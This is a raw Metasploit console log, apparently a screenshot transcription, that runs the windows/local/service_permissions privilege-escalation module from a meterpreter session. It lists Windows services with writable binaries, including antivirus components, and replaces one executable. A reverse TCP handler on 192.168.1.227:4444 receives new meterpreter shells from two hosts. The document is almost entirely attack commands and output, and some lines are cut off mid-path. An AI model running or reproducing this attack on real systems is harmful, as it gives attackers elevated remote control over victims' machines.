 msf5 exploit(windows/local/service_permissions) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 192.168.1.227:8888 -> 192.168.1.52:54188 (192.168.1.52)
msf5 exploit(windows/local/service_permissions) > exploit
[*] Started reverse TCP handler on 192.168.1.227:4444
[*] Trying to add a new service...
[*] Sending stage (176195 bytes) to 192.168.1.52
[*] Trying to find weak permissions in existing services..
[+] [360rp] Write access to D:\Program\360\360sd\360rps.exe
[+] [Acunetix] Write access to C:\Users\nathan\Desktop\xx.exe
[*] [Acunetix]  C:\Users\nathan\Desktop\xx.exe moved to C:\Users\nathan\Desktop\xx.exe.bak and replaced.
[-] Unable to restart service
[*] [ALG] Cannot reliably determine path: C:\WINDOWS\System32\alg.exe
[*] [ApsInsSvc] Cannot reliably determine path: C:\WINDOWS\System32\ApsInsSvc.exe
[*] [c2wts] Cannot reliably determine path: C:\Program Files\Windows Identity Foundation\v3.5\c2wtshost.exe
[*] Meterpreter session 5 opened (192.168.1.227:4444 -> 192.168.1.52:37589) at 2020-07-22 02:07:13 -0400
[*] Sending stage (176195 bytes) to 192.168.1.62
[*] [CredentialEnrollmentManagerUserSvc_267828] Cannot reliably determine path: C:\WINDOWS\system32\CredentialEnrollmentManager.exe
[*] [CredentialEnrollmentManagerUserSvc_90f7137] Cannot reliably determine path: C:\WINDOWS\system32\CredentialEnrollmentManager.exe
[*] [CxAudMsg] Cannot reliably determine path: C:\WINDOWS\system32\CxAudMsg64.exe
[*] [DeveloperToolsService] Cannot reliably determine path: C:\WINDOWS\System32\DeveloperToolsSvc.exe
[*] [diagnosticshub.standardcollector.service] Cannot reliably determine path: C:\WINDOWS\system32\DiagSvcs\DiagnosticsHub.StandardColl
ctor.Service.exe
[*] Meterpreter session 6 opened (192.168.1.227:4444 -> 192.168.1.62:49434) at 2020-07-22 02:07:33 -0400
[*] [EFS] Cannot reliably determine path: C:\WINDOWS\System32\lsass.exe
[*] [Fax] Cannot reliably determine path: C:\WINDOWS\system32\fxssvc.exe
[*] [Flash Helper Service] Cannot reliably determine path: "C:\Windows\SysWOW64\Macromed\Flash\FlashHelperService.exe"
[+] [HipsDaemon] Write access to D:\Program\Huorong\Sysdiag\bin\HipsDaemon.exe
[+] [HRWSCCtrl] Write access to D:\Program\Huorong\Sysdiag\bin\wsctrl.exe
[*] [IBMPMSVC] Cannot reliably determine path: C:\WINDOWS\system32\ibmpmsvc.exe
[*] [IISADMIN] Cannot reliably determine path: C:\WINDOWS\system32\inetsrv\inetinfo.exe
[*] [KeyIso] Cannot reliably determine path: C:\WINDOWS\system32\lsas
[*] [LPlatSvc] Cannot reliably determine path: C:\WINDOWS\system32\LP
[+] [metasploitPostgreSQL] Write access to C:\metasploit\postgresql\b
msf5 exploit(windows/local/service_permissions) > sessions
Active sessions
===============